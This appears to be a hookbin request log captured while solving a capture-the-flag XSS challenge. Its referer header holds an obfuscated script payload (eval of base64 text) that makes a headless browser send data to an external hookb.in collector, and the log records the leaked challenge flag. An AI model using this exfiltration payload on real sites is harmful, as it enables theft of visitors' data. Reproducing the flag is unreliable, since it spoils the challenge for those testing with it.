 hookbin.com
GET Mar 11, 2021 4:18:18 AM (a few seconds ago) Add Note
Hostname: hookb.in Path: /kxVKLgkbVOfrOOoLbEj6 Port: 443 Client IP: 13.75.78.108 XHR: No Response Time: 1 ms
HTTP HEADERS Request Response
accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: en-US
host: hookb.in
referer: http://13.75.78.108:31009/?xss=%3Cscript%3Eeval(atob(%27bmV3IEltYWdlKCkuc3JjPSdodHRwczovL2hvb2tiLmluL2t4VktMZ2tiVk9
sec-fetch-dest: image
sec-fetch-mode: no-cors
sec-fetch-site: cross-site
user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/88.0.4324.146 Safari/537.36
QUERY STRING
flag: MOCSCTF{easy_xsssssss!}
BODY